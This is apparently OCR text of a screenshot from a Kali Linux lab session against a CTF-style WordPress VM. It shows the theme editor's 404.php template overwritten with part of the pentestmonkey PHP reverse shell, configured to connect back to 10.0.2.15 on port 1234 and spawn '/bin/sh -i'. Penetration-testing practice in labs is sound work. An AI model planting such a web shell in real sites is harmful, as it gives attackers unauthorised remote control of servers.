 1 2 3 4
14:31
Kali Linux
Settings
10.0.2.8/robots.txt
10.0.2.8/key-1-of-3.txt
New Tab
Edit Themes ‹ user's Blog!
10.0.2.8/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=648
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
Waiting for 2.gravatar.com...